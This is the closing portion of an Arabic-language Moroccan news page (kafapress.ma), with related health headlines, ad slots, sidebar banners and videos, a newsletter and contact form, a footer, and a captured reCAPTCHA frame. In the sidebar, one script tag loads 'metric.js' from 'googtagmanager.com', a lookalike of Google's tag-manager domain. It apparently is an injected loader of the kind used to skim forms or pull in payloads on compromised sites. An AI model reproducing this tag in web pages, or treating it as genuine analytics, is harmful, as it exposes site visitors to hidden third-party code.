				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=168352" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118081630.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211813.html">المركز الاستشفائي الجامعي محمد السادس بأكادير ينظم حملة للتبرع بالدم</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 20:16</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260116085603.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211731.html">سيدي بوعثمان : افتتاح وحدة صناعية لإنتاج حُقن تحت الجلد وحُقن التلقيح</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 16 يناير 2026 - 20:56</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115033357.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211636.html">عندي ألم في منطقة القلب.. متى يمكن أن يكون الأمر خطيرًا؟</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 15:33</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115025549.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211634.html">اليوسفية: استفادة أزيد من 100 شخص من خدمات قافلة جراحية متعددة التخصصات</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 14:55</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114023633.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211564.html">حين تكون كل دقيقة ثمينة: الدور الحيوي للتصوير الطبي في إنقاذ مرضى تسلّخ أو تمزق الأبهر</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 14:34</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260113043704.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211510.html">“أونسا” تحذّر من مخاطر صحية مرتبطة بالاستهلاك المكثف للبيض خلال رمضان</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 13 يناير 2026 - 16:37</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="www.africamedforum.com" target="_blank">
						<img src="https://kafapress.ma/files/africamed(600x600px).png" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211593"> <img class="img-fluid" src="photo/260114083334.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 20:33</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211593.html">الأمير مولاي الحسن يساند 'الأسود' في مباراتهم الحاسمة أمام نيجيريا</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211570"> <img class="img-fluid" src="photo/260114041202.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 16:12</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211570.html">المغرب، بقيادة الملك، حريص على ترسيخ الشراكة الاستراتيجية القائمة مع الصين</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DaBc2QHZLe4J_OWKYbvNTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768821215621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>